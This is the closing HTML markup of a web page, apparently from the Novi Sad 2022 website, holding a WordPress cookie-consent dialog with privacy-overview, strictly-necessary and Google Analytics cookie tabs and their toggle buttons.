		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://novisad2022.rs/wp-content/uploads/2021/11/ns2022_eng_black-m.png" alt=""   width="63"  height="63"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics">
		<span class="gdpr-nav-tab-title">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
	</body>
</html>
